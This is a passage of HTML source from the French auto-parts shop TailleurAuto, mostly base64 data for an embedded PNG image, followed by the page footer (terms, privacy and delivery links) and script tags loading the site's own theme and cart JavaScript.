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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 TailleurAuto
                </span> -  
                <a href="//www.tailleurauto.com/content/3-Conditions-generales-de-ventes" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Conditions générales de ventes
                </a>
             •
                <a href="//www.tailleurauto.com/content/9-politique-de-confidentialite" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Politique de confidentialité et cookie
                </a>
            •
                <a href="//www.tailleurauto.com/content/1-livraison" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.tailleurauto.com/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>